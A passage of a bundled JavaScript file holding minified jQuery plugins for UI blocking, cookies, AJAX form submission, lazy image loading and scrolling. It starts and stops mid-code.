				null), t.fadeOut ? (s = r.length, r.stop().fadeOut(t.fadeOut, function() {
				0 === --s && i(r, d, t, o)
			})) : i(r, d, t, o)
		}

		function i(o, t, i, n) {
			var s = e(n);
			if (!s.data("blockUI.isBlocked")) {
				o.each(function() {
					this.parentNode && this.parentNode.removeChild(this)
				}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style.cursor = "default",
					t.parent && t.parent.appendChild(t.el), s.removeData("blockUI.history")), s.data("blockUI.static") && s.css(
					"position", "static"), "function" == typeof i.onUnblock && i.onUnblock(n, i);
				var l = e(document.body),
					a = l.width(),
					d = l[0].style.width;
				l.width(a - 1).width(a), l[0].style.width = d
			}
		}

		function n(o, t, i) {
			var n = t == window,
				l = e(t);
			if ((o || (!n || b) && (n || l.data("blockUI.isBlocked"))) && (l.data("blockUI.isBlocked", o), n && i.bindEvents &&
					(!o || i.showOverlay))) {
				var a = "mousedown mouseup keydown keypress keyup touchstart touchend touchmove";
				o ? e(document).bind(a, i, s) : e(document).unbind(a, s)
			}
		}

		function s(o) {
			if ("keydown" === o.type && o.keyCode && 9 == o.keyCode && b && o.data.constrainTabKey) {
				var t = p,
					i = !o.shiftKey && o.target === t[t.length - 1],
					n = o.shiftKey && o.target === t[0];
				if (i || n) return setTimeout(function() {
					l(n)
				}, 10), !1
			}
			var s = o.data,
				a = e(o.target);
			return a.hasClass("blockOverlay") && s.onOverlayClick && s.onOverlayClick(o), a.parents("div." + s.blockMsgClass).length >
				0 ? !0 : 0 === a.parents().children().filter("div.blockUI").length
		}

		function l(e) {
			if (p) {
				var o = p[e === !0 ? p.length - 1 : 0];
				o && o.focus()
			}
		}

		function a(e, o, t) {
			var i = e.parentNode,
				n = e.style,
				s = (i.offsetWidth - e.offsetWidth) / 2 - d(i, "borderLeftWidth"),
				l = (i.offsetHeight - e.offsetHeight) / 2 - d(i, "borderTopWidth");
			o && (n.left = s > 0 ? s + "px" : "0"), t && (n.top = l > 0 ? l + "px" : "0")
		}

		function d(o, t) {
			return parseInt(e.css(o, t), 10) || 0
		}
		e.fn._fadeIn = e.fn.fadeIn;
		var c = e.noop || function() {},
			r = /MSIE/.test(navigator.userAgent),
			u = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent);
		document.documentMode || 0;
		var f = e.isFunction(document.createElement("div").style.setExpression);
		e.blockUI = function(e) {
			o(window, e)
		}, e.unblockUI = function(e) {
			t(window, e)
		}, e.growlUI = function(o, t, i, n) {
			var s = e('<div class="growlUI"></div>');
			o && s.append("<h1>" + o + "</h1>"), t && s.append("<h2>" + t + "</h2>"), void 0 === i && (i = 3e3);
			var l = function(o) {
				o = o || {}, e.blockUI({
					message: s,
					fadeIn: o.fadeIn !== void 0 ? o.fadeIn : 700,
					fadeOut: o.fadeOut !== void 0 ? o.fadeOut : 1e3,
					timeout: o.timeout !== void 0 ? o.timeout : i,
					centerY: !1,
					showOverlay: !1,
					onUnblock: n,
					css: e.blockUI.defaults.growlCSS
				})
			};
			l(), s.css("opacity"), s.mouseover(function() {
				l({
					fadeIn: 0,
					timeout: 3e4
				});
				var o = e(".blockMsg");
				o.stop(), o.fadeTo(300, 1)
			}).mouseout(function() {
				e(".blockMsg").fadeOut(1e3)
			})
		}, e.fn.block = function(t) {
			if (this[0] === window) return e.blockUI(t), this;
			var i = e.extend({}, e.blockUI.defaults, t || {});
			return this.each(function() {
				var o = e(this);
				i.ignoreIfBlocked && o.data("blockUI.isBlocked") || o.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == e.css(this, "position") && (this.style.position = "relative", e(this).data("blockUI.static", !0)),
					this.style.zoom = 1, o(this, t)
			})
		}, e.fn.unblock = function(o) {
			return this[0] === window ? (e.unblockUI(o), this) : this.each(function() {
				t(this, o)
			})
		}, e.blockUI.version = 2.7, e.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "#000",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var b = null,
			p = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], e) : e(jQuery)
})();

/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(e) {
	if (typeof define === "function" && define.amd) {
		define(["jquery"], e)
	} else {
		e(jQuery)
	}
})(function(e) {
	function n(e) {
		if (i.raw) {
			return e
		}
		return decodeURIComponent(e.replace(t, " "))
	}

	function r(e) {
		if (e.indexOf('"') === 0) {
			e = e.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\")
		}
		e = n(e);
		try {
			return i.json ? JSON.parse(e) : e
		} catch (t) {}
	}
	var t = /\+/g;
	var i = e.cookie = function(t, s, o) {
		if (s !== undefined) {
			o = e.extend({}, i.defaults, o);
			if (typeof o.expires === "number") {
				var u = o.expires,
					a = o.expires = new Date;
				a.setDate(a.getDate() + u)
			}
			s = i.json ? JSON.stringify(s) : String(s);
			return document.cookie = [i.raw ? t : encodeURIComponent(t), "=", i.raw ? s : encodeURIComponent(s), o.expires ?
				"; expires=" + o.expires.toUTCString() : "", o.path ? "; path=" + o.path : "", o.domain ? "; domain=" + o.domain :
				"", o.secure ? "; secure" : ""
			].join("")
		}
		var f = document.cookie.split("; ");
		var l = t ? undefined : {};
		for (var c = 0, h = f.length; c < h; c++) {
			var p = f[c].split("=");
			var d = n(p.shift());
			var v = p.join("=");
			if (t && t === d) {
				l = r(v);
				break
			}
			if (!t) {
				l[d] = r(v)
			}
		}
		return l
	};
	i.defaults = {};
	e.removeCookie = function(t, n) {
		if (e.cookie(t) !== undefined) {
			e.cookie(t, "", e.extend({}, n, {
				expires: -1
			}));
			return true
		}
		return false
	}
});

/*
 * jQuery Form Plugin; v20130916
 * http://jquery.malsup.com/form/
 * Copyright (c) 2013 M. Alsup; Dual licensed: MIT/GPL
 * https://github.com/malsup/form#copyright-and-license
 */
(function(e) {
	"use strict";

	function t(t) {
		var r = t.data;
		t.isDefaultPrevented() || (t.preventDefault(), e(t.target).ajaxSubmit(r))
	}

	function r(t) {
		var r = t.target,
			a = e(r);
		if (!a.is("[type=submit],[type=image]")) {
			var n = a.closest("[type=submit]");
			if (0 === n.length) return;
			r = n[0]
		}
		var i = this;
		if (i.clk = r, "image" == r.type)
			if (void 0 !== t.offsetX) i.clk_x = t.offsetX, i.clk_y = t.offsetY;
			else if ("function" == typeof e.fn.offset) {
			var o = a.offset();
			i.clk_x = t.pageX - o.left, i.clk_y = t.pageY - o.top
		} else i.clk_x = t.pageX - r.offsetLeft, i.clk_y = t.pageY - r.offsetTop;
		setTimeout(function() {
			i.clk = i.clk_x = i.clk_y = null
		}, 100)
	}

	function a() {
		if (e.fn.ajaxSubmit.debug) {
			var t = "[jquery.form] " + Array.prototype.join.call(arguments, "");
			window.console && window.console.log ? window.console.log(t) : window.opera && window.opera.postError && window.opera
				.postError(t)
		}
	}
	var n = {};
	n.fileapi = void 0 !== e("<input type='file'/>").get(0).files, n.formdata = void 0 !== window.FormData;
	var i = !!e.fn.prop;
	e.fn.attr2 = function() {
		if (!i) return this.attr.apply(this, arguments);
		var e = this.prop.apply(this, arguments);
		return e && e.jquery || "string" == typeof e ? e : this.attr.apply(this, arguments)
	}, e.fn.ajaxSubmit = function(t) {
		function r(r) {
			var a, n, i = e.param(r, t.traditional).split("&"),
				o = i.length,
				s = [];
			for (a = 0; o > a; a++) i[a] = i[a].replace(/\+/g, " "), n = i[a].split("="), s.push([decodeURIComponent(n[0]),
				decodeURIComponent(n[1])
			]);
			return s
		}

		function o(a) {
			for (var n = new FormData, i = 0; a.length > i; i++) n.append(a[i].name, a[i].value);
			if (t.extraData) {
				var o = r(t.extraData);
				for (i = 0; o.length > i; i++) o[i] && n.append(o[i][0], o[i][1])
			}
			t.data = null;
			var s = e.extend(!0, {}, e.ajaxSettings, t, {
				contentType: !1,
				processData: !1,
				cache: !1,
				type: u || "POST"
			});
			t.uploadProgress && (s.xhr = function() {
				var r = e.ajaxSettings.xhr();
				return r.upload && r.upload.addEventListener("progress", function(e) {
					var r = 0,
						a = e.loaded || e.position,
						n = e.total;
					e.lengthComputable && (r = Math.ceil(100 * (a / n))), t.uploadProgress(e, a, n, r)
				}, !1), r
			}), s.data = null;
			var l = s.beforeSend;
			return s.beforeSend = function(e, t) {
				t.data = n, l && l.call(this, e, t)
			}, e.ajax(s)
		}

		function s(r) {
			function n(e) {
				var t = null;
				try {
					e.contentWindow && (t = e.contentWindow.document)
				} catch (r) {
					a("cannot get iframe.contentWindow document: " + r)
				}
				if (t) return t;
				try {
					t = e.contentDocument ? e.contentDocument : e.document
				} catch (r) {
					a("cannot get iframe.contentDocument: " + r), t = e.document
				}
				return t
			}

			function o() {
				function t() {
					try {
						var e = n(g).readyState;
						a("state = " + e), e && "uninitialized" == e.toLowerCase() && setTimeout(t, 50)
					} catch (r) {
						a("Server abort: ", r, " (", r.name, ")"), s(D), j && clearTimeout(j), j = void 0
					}
				}
				var r = f.attr2("target"),
					i = f.attr2("action");
				w.setAttribute("target", d), (!u || /post/i.test(u)) && w.setAttribute("method", "POST"), i != m.url && w.setAttribute(
					"action", m.url), m.skipEncodingOverride || u && !/post/i.test(u) || f.attr({
					encoding: "multipart/form-data",
					enctype: "multipart/form-data"
				}), m.timeout && (j = setTimeout(function() {
					T = !0, s(k)
				}, m.timeout));
				var o = [];
				try {
					if (m.extraData)
						for (var l in m.extraData) m.extraData.hasOwnProperty(l) && (e.isPlainObject(m.extraData[l]) && m.extraData[l].hasOwnProperty(
							"name") && m.extraData[l].hasOwnProperty("value") ? o.push(e('<input type="hidden" name="' + m.extraData[l].name +
							'">').val(m.extraData[l].value).appendTo(w)[0]) : o.push(e('<input type="hidden" name="' + l + '">').val(m.extraData[
							l]).appendTo(w)[0]));
					m.iframeTarget || v.appendTo("body"), g.attachEvent ? g.attachEvent("onload", s) : g.addEventListener("load", s,
						!1), setTimeout(t, 15);
					try {
						w.submit()
					} catch (c) {
						var p = document.createElement("form").submit;
						p.apply(w)
					}
				} finally {
					w.setAttribute("action", i), r ? w.setAttribute("target", r) : f.removeAttr("target"), e(o).remove()
				}
			}

			function s(t) {
				if (!x.aborted && !F) {
					if (M = n(g), M || (a("cannot access response document"), t = D), t === k && x) return x.abort("timeout"), S.reject(
						x, "timeout"), void 0;
					if (t == D && x) return x.abort("server abort"), S.reject(x, "error", "server abort"), void 0;
					if (M && M.location.href != m.iframeSrc || T) {
						g.detachEvent ? g.detachEvent("onload", s) : g.removeEventListener("load", s, !1);
						var r, i = "success";
						try {
							if (T) throw "timeout";
							var o = "xml" == m.dataType || M.XMLDocument || e.isXMLDoc(M);
							if (a("isXml=" + o), !o && window.opera && (null === M.body || !M.body.innerHTML) && --O) return a(
								"requeing onLoad callback, DOM not available"), setTimeout(s, 250), void 0;
							var u = M.body ? M.body : M.documentElement;
							x.responseText = u ? u.innerHTML : null, x.responseXML = M.XMLDocument ? M.XMLDocument : M, o && (m.dataType =
								"xml"), x.getResponseHeader = function(e) {
								var t = {
									"content-type": m.dataType
								};
								return t[e.toLowerCase()]
							}, u && (x.status = Number(u.getAttribute("status")) || x.status, x.statusText = u.getAttribute("statusText") ||
								x.statusText);
							var l = (m.dataType || "").toLowerCase(),
								c = /(json|script|text)/.test(l);
							if (c || m.textarea) {
								var f = M.getElementsByTagName("textarea")[0];
								if (f) x.responseText = f.value, x.status = Number(f.getAttribute("status")) || x.status, x.statusText = f.getAttribute(
									"statusText") || x.statusText;
								else if (c) {
									var d = M.getElementsByTagName("pre")[0],
										h = M.getElementsByTagName("body")[0];
									d ? x.responseText = d.textContent ? d.textContent : d.innerText : h && (x.responseText = h.textContent ? h.textContent :
										h.innerText)
								}
							} else "xml" == l && !x.responseXML && x.responseText && (x.responseXML = X(x.responseText));
							try {
								E = _(x, l, m)
							} catch (b) {
								i = "parsererror", x.error = r = b || i
							}
						} catch (b) {
							a("error caught: ", b), i = "error", x.error = r = b || i
						}
						x.aborted && (a("upload aborted"), i = null), x.status && (i = x.status >= 200 && 300 > x.status || 304 === x.status ?
								"success" : "error"), "success" === i ? (m.success && m.success.call(m.context, E, "success", x), S.resolve(x
								.responseText, "success", x), p && e.event.trigger("ajaxSuccess", [x, m])) : i && (void 0 === r && (r = x.statusText),
								m.error && m.error.call(m.context, x, i, r), S.reject(x, "error", r), p && e.event.trigger("ajaxError", [x, m,
									r
								])), p && e.event.trigger("ajaxComplete", [x, m]), p && !--e.active && e.event.trigger("ajaxStop"), m.complete &&
							m.complete.call(m.context, x, i), F = !0, m.timeout && clearTimeout(j), setTimeout(function() {
								m.iframeTarget ? v.attr("src", m.iframeSrc) : v.remove(), x.responseXML = null
							}, 100)
					}
				}
			}
			var l, c, m, p, d, v, g, x, b, y, T, j, w = f[0],
				S = e.Deferred();
			if (S.abort = function(e) {
					x.abort(e)
				}, r)
				for (c = 0; h.length > c; c++) l = e(h[c]), i ? l.prop("disabled", !1) : l.removeAttr("disabled");
			if (m = e.extend(!0, {}, e.ajaxSettings, t), m.context = m.context || m, d = "jqFormIO" + (new Date).getTime(), m.iframeTarget ?
				(v = e(m.iframeTarget), y = v.attr2("name"), y ? d = y : v.attr2("name", d)) : (v = e('<iframe name="' + d +
					'" src="' + m.iframeSrc + '" />'), v.css({
					position: "absolute",
					top: "-1000px",
					left: "-1000px"
				})), g = v[0], x = {
					aborted: 0,
					responseText: null,
					responseXML: null,
					status: 0,
					statusText: "n/a",
					getAllResponseHeaders: function() {},
					getResponseHeader: function() {},
					setRequestHeader: function() {},
					abort: function(t) {
						var r = "timeout" === t ? "timeout" : "aborted";
						a("aborting upload... " + r), this.aborted = 1;
						try {
							g.contentWindow.document.execCommand && g.contentWindow.document.execCommand("Stop")
						} catch (n) {}
						v.attr("src", m.iframeSrc), x.error = r, m.error && m.error.call(m.context, x, r, t), p && e.event.trigger(
							"ajaxError", [x, m, r]), m.complete && m.complete.call(m.context, x, r)
					}
				}, p = m.global, p && 0 === e.active++ && e.event.trigger("ajaxStart"), p && e.event.trigger("ajaxSend", [x, m]),
				m.beforeSend && m.beforeSend.call(m.context, x, m) === !1) return m.global && e.active--, S.reject(), S;
			if (x.aborted) return S.reject(), S;
			b = w.clk, b && (y = b.name, y && !b.disabled && (m.extraData = m.extraData || {}, m.extraData[y] = b.value,
				"image" == b.type && (m.extraData[y + ".x"] = w.clk_x, m.extraData[y + ".y"] = w.clk_y)));
			var k = 1,
				D = 2,
				A = e("meta[name=csrf-token]").attr("content"),
				L = e("meta[name=csrf-param]").attr("content");
			L && A && (m.extraData = m.extraData || {}, m.extraData[L] = A), m.forceSync ? o() : setTimeout(o, 10);
			var E, M, F, O = 50,
				X = e.parseXML || function(e, t) {
					return window.ActiveXObject ? (t = new ActiveXObject("Microsoft.XMLDOM"), t.async = "false", t.loadXML(e)) : t =
						(new DOMParser).parseFromString(e, "text/xml"), t && t.documentElement && "parsererror" != t.documentElement.nodeName ?
						t : null
				},
				C = e.parseJSON || function(e) {
					return window.eval("(" + e + ")")
				},
				_ = function(t, r, a) {
					var n = t.getResponseHeader("content-type") || "",
						i = "xml" === r || !r && n.indexOf("xml") >= 0,
						o = i ? t.responseXML : t.responseText;
					return i && "parsererror" === o.documentElement.nodeName && e.error && e.error("parsererror"), a && a.dataFilter &&
						(o = a.dataFilter(o, r)), "string" == typeof o && ("json" === r || !r && n.indexOf("json") >= 0 ? o = C(o) : (
							"script" === r || !r && n.indexOf("javascript") >= 0) && e.globalEval(o)), o
				};
			return S
		}
		if (!this.length) return a("ajaxSubmit: skipping submit process - no element selected"), this;
		var u, l, c, f = this;
		"function" == typeof t ? t = {
				success: t
			} : void 0 === t && (t = {}), u = t.type || this.attr2("method"), l = t.url || this.attr2("action"), c = "string" ==
			typeof l ? e.trim(l) : "", c = c || window.location.href || "", c && (c = (c.match(/^([^#]+)/) || [])[1]), t = e.extend(
				!0, {
					url: c,
					success: e.ajaxSettings.success,
					type: u || e.ajaxSettings.type,
					iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank"
				}, t);
		var m = {};
		if (this.trigger("form-pre-serialize", [this, t, m]), m.veto) return a(
			"ajaxSubmit: submit vetoed via form-pre-serialize trigger"), this;
		if (t.beforeSerialize && t.beforeSerialize(this, t) === !1) return a(
			"ajaxSubmit: submit aborted via beforeSerialize callback"), this;
		var p = t.traditional;
		void 0 === p && (p = e.ajaxSettings.traditional);
		var d, h = [],
			v = this.formToArray(t.semantic, h);
		if (t.data && (t.extraData = t.data, d = e.param(t.data, p)), t.beforeSubmit && t.beforeSubmit(v, this, t) === !1)
			return a("ajaxSubmit: submit aborted via beforeSubmit callback"), this;
		if (this.trigger("form-submit-validate", [v, this, t, m]), m.veto) return a(
			"ajaxSubmit: submit vetoed via form-submit-validate trigger"), this;
		var g = e.param(v, p);
		d && (g = g ? g + "&" + d : d), "GET" == t.type.toUpperCase() ? (t.url += (t.url.indexOf("?") >= 0 ? "&" : "?") + g,
			t.data = null) : t.data = g;
		var x = [];
		if (t.resetForm && x.push(function() {
				f.resetForm()
			}), t.clearForm && x.push(function() {
				f.clearForm(t.includeHidden)
			}), !t.dataType && t.target) {
			var b = t.success || function() {};
			x.push(function(r) {
				var a = t.replaceTarget ? "replaceWith" : "html";
				e(t.target)[a](r).each(b, arguments)
			})
		} else t.success && x.push(t.success);
		if (t.success = function(e, r, a) {
				for (var n = t.context || this, i = 0, o = x.length; o > i; i++) x[i].apply(n, [e, r, a || f, f])
			}, t.error) {
			var y = t.error;
			t.error = function(e, r, a) {
				var n = t.context || this;
				y.apply(n, [e, r, a, f])
			}
		}
		if (t.complete) {
			var T = t.complete;
			t.complete = function(e, r) {
				var a = t.context || this;
				T.apply(a, [e, r, f])
			}
		}
		var j = e("input[type=file]:enabled", this).filter(function() {
				return "" !== e(this).val()
			}),
			w = j.length > 0,
			S = "multipart/form-data",
			k = f.attr("enctype") == S || f.attr("encoding") == S,
			D = n.fileapi && n.formdata;
		a("fileAPI :" + D);
		var A, L = (w || k) && !D;
		t.iframe !== !1 && (t.iframe || L) ? t.closeKeepAlive ? e.get(t.closeKeepAlive, function() {
			A = s(v)
		}) : A = s(v) : A = (w || k) && D ? o(v) : e.ajax(t), f.removeData("jqxhr").data("jqxhr", A);
		for (var E = 0; h.length > E; E++) h[E] = null;
		return this.trigger("form-submit-notify", [this, t]), this
	}, e.fn.ajaxForm = function(n) {
		if (n = n || {}, n.delegation = n.delegation && e.isFunction(e.fn.on), !n.delegation && 0 === this.length) {
			var i = {
				s: this.selector,
				c: this.context
			};
			return !e.isReady && i.s ? (a("DOM not ready, queuing ajaxForm"), e(function() {
				e(i.s, i.c).ajaxForm(n)
			}), this) : (a("terminating; zero elements found by selector" + (e.isReady ? "" : " (DOM not ready)")), this)
		}
		return n.delegation ? (e(document).off("submit.form-plugin", this.selector, t).off("click.form-plugin", this.selector,
				r).on("submit.form-plugin", this.selector, n, t).on("click.form-plugin", this.selector, n, r), this) : this.ajaxFormUnbind()
			.bind("submit.form-plugin", n, t).bind("click.form-plugin", n, r)
	}, e.fn.ajaxFormUnbind = function() {
		return this.unbind("submit.form-plugin click.form-plugin")
	}, e.fn.formToArray = function(t, r) {
		var a = [];
		if (0 === this.length) return a;
		var i = this[0],
			o = t ? i.getElementsByTagName("*") : i.elements;
		if (!o) return a;
		var s, u, l, c, f, m, p;
		for (s = 0, m = o.length; m > s; s++)
			if (f = o[s], l = f.name, l && !f.disabled)
				if (t && i.clk && "image" == f.type) i.clk == f && (a.push({
					name: l,
					value: e(f).val(),
					type: f.type
				}), a.push({
					name: l + ".x",
					value: i.clk_x
				}, {
					name: l + ".y",
					value: i.clk_y
				}));
				else if (c = e.fieldValue(f, !0), c && c.constructor == Array)
			for (r && r.push(f), u = 0, p = c.length; p > u; u++) a.push({
				name: l,
				value: c[u]
			});
		else if (n.fileapi && "file" == f.type) {
			r && r.push(f);
			var d = f.files;
			if (d.length)
				for (u = 0; d.length > u; u++) a.push({
					name: l,
					value: d[u],
					type: f.type
				});
			else a.push({
				name: l,
				value: "",
				type: f.type
			})
		} else null !== c && c !== void 0 && (r && r.push(f), a.push({
			name: l,
			value: c,
			type: f.type,
			required: f.required
		}));
		if (!t && i.clk) {
			var h = e(i.clk),
				v = h[0];
			l = v.name, l && !v.disabled && "image" == v.type && (a.push({
				name: l,
				value: h.val()
			}), a.push({
				name: l + ".x",
				value: i.clk_x
			}, {
				name: l + ".y",
				value: i.clk_y
			}))
		}
		return a
	}, e.fn.formSerialize = function(t) {
		return e.param(this.formToArray(t))
	}, e.fn.fieldSerialize = function(t) {
		var r = [];
		return this.each(function() {
			var a = this.name;
			if (a) {
				var n = e.fieldValue(this, t);
				if (n && n.constructor == Array)
					for (var i = 0, o = n.length; o > i; i++) r.push({
						name: a,
						value: n[i]
					});
				else null !== n && n !== void 0 && r.push({
					name: this.name,
					value: n
				})
			}
		}), e.param(r)
	}, e.fn.fieldValue = function(t) {
		for (var r = [], a = 0, n = this.length; n > a; a++) {
			var i = this[a],
				o = e.fieldValue(i, t);
			null === o || void 0 === o || o.constructor == Array && !o.length || (o.constructor == Array ? e.merge(r, o) : r.push(
				o))
		}
		return r
	}, e.fieldValue = function(t, r) {
		var a = t.name,
			n = t.type,
			i = t.tagName.toLowerCase();
		if (void 0 === r && (r = !0), r && (!a || t.disabled || "reset" == n || "button" == n || ("checkbox" == n ||
					"radio" == n) && !t.checked || ("submit" == n || "image" == n) && t.form && t.form.clk != t || "select" == i &&
				-1 == t.selectedIndex)) return null;
		if ("select" == i) {
			var o = t.selectedIndex;
			if (0 > o) return null;
			for (var s = [], u = t.options, l = "select-one" == n, c = l ? o + 1 : u.length, f = l ? o : 0; c > f; f++) {
				var m = u[f];
				if (m.selected) {
					var p = m.value;
					if (p || (p = m.attributes && m.attributes.value && !m.attributes.value.specified ? m.text : m.value), l) return p;
					s.push(p)
				}
			}
			return s
		}
		return e(t).val()
	}, e.fn.clearForm = function(t) {
		return this.each(function() {
			e("input,select,textarea", this).clearFields(t)
		})
	}, e.fn.clearFields = e.fn.clearInputs = function(t) {
		var r = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
		return this.each(function() {
			var a = this.type,
				n = this.tagName.toLowerCase();
			r.test(a) || "textarea" == n ? this.value = "" : "checkbox" == a || "radio" == a ? this.checked = !1 : "select" ==
				n ? this.selectedIndex = -1 : "file" == a ? /MSIE/.test(navigator.userAgent) ? e(this).replaceWith(e(this).clone(
					!0)) : e(this).val("") : t && (t === !0 && /hidden/.test(a) || "string" == typeof t && e(this).is(t)) && (this
					.value = "")
		})
	}, e.fn.resetForm = function() {
		return this.each(function() {
			("function" == typeof this.reset || "object" == typeof this.reset && !this.reset.nodeType) && this.reset()
		})
	}, e.fn.enable = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			this.disabled = !e
		})
	}, e.fn.selected = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			var r = this.type;
			if ("checkbox" == r || "radio" == r) this.checked = t;
			else if ("option" == this.tagName.toLowerCase()) {
				var a = e(this).parent("select");
				t && a[0] && "select-one" == a[0].type && a.find("option").selected(!1), this.selected = t
			}
		})
	}, e.fn.ajaxSubmit.debug = !1
})("undefined" != typeof jQuery ? jQuery : window.Zepto);

/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
! function(a, b, c, d) {
	var e = a(b);
	a.fn.lazyload = function(f) {
		function g() {
			var b = 0;
			i.each(function() {
				var c = a(this);
				if (!j.skip_invisible || c.is(":visible"))
					if (a.abovethetop(this, j) || a.leftofbegin(this, j));
					else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
					if (++b > j.failure_limit) return !1
				} else c.trigger("appear"), b = 0
			})
		}
		var h, i = this,
			j = {
				threshold: 0,
				failure_limit: 0,
				event: "scroll",
				effect: "show",
				container: b,
				data_attribute: "original",
				skip_invisible: !0,
				appear: null,
				load: null,
				placeholder: "[data-uri]"
			};
		return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed &&
				(f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container ===
			b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
				return g()
			}), this.each(function() {
				var b = this,
					c = a(b);
				b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one(
					"appear",
					function() {
						if (!this.loaded) {
							if (j.appear) {
								var d = i.length;
								j.appear.call(b, d, j)
							}
							a("<img />").bind("load", function() {
								var d = c.attr("data-" + j.data_attribute);
								c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed),
									b.loaded = !0;
								var e = a.grep(i, function(a) {
									return !a.loaded
								});
								if (i = a(e), j.load) {
									var f = i.length;
									j.load.call(b, f, j)
								}
							}).attr("src", c.attr("data-" + j.data_attribute))
						}
					}), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
					b.loaded || c.trigger("appear")
				})
			}), e.bind("resize", function() {
				g()
			}), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
				b.originalEvent && b.originalEvent.persisted && i.each(function() {
					a(this).trigger("appear")
				})
			}), a(c).ready(function() {
				g()
			}), this
	}, a.belowthefold = function(c, f) {
		var g;
		return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(
			f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
	}, a.rightoffold = function(c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container)
			.width(), g <= a(c).offset().left - f.threshold
	}, a.abovethetop = function(c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top +
			f.threshold + a(c).height()
	}, a.leftofbegin = function(c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset()
			.left + f.threshold + a(c).width()
	}, a.inviewport = function(b, c) {
		return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
	}, a.extend(a.expr[":"], {
		"below-the-fold": function(b) {
			return a.belowthefold(b, {
				threshold: 0
			})
		},
		"above-the-top": function(b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-screen": function(b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-screen": function(b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		},
		"in-viewport": function(b) {
			return a.inviewport(b, {
				threshold: 0
			})
		},
		"above-the-fold": function(b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-fold": function(b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-fold": function(b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		}
	})
}(jQuery, window, document);

/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler â—‹ gmail â€¢ com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.3
 */
;
(function(f) {
	"use strict";
	"function" === typeof define && define.amd ? define(["jquery"], f) : "undefined" !== typeof module && module.exports ?
		module.exports = f(require("jquery")) : f(jQuery)
})(function($) {
	"use strict";

	function n(a) {
		return !a.nodeName || -1 !== $.inArray(a.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"])
	}

	function h(a) {
		return $.isFunction(a) || $.isPlainObject(a) ? a : {
			top: a,
			left: a
		}
	}
	var p = $.scrollTo = function(a, d, b) {
		return $(window).scrollTo(a, d, b)
	};
	p.defaults = {
		axis: "xy",
		duration: 0,
		limit: !0
	};
	$.fn.scrollTo = function(a, d, b) {
		"object" === typeof d && (b = d, d = 0);
		"function" === typeof b && (b = {
			onAfter: b
		});
		"max" === a && (a = 9E9);
		b = $.extend({}, p.defaults, b);
		d = d || b.duration;
		var u = b.queue && 1 < b.axis.length;
		u && (d /= 2);
		b.offset = h(b.offset);
		b.over = h(b.over);
		return this.each(function() {
			function k(a) {
				var k = $.extend({}, b, {
					queue: !0,
					duration: d,
					complete: a && function() {
						a.call(q, e, b)
					}
				});
				r.animate(f, k)
			}
			if (null !== a) {
				var l = n(this),
					q = l ? this.contentWindow || window : this,
					r = $(q),
					e = a,
